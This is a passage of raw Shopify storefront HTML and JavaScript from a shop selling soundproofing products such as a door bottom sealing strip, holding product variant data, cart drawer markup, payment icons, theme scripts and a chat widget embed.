Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$ 0.00</span></span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":"","currency":"USD","country_code":"CA"};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
